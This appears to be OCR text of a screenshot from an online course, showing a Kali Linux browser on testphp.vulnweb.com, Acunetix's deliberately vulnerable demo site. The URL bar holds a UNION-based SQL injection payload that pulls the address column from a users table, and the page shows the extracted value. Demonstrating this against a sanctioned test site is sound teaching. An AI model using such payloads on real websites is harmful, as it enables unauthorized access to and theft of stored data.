 Applications Places Firefox ESR Sat 03:50 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(address) from users-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
artist: 2
21 street
view pictures of the artist
Udemy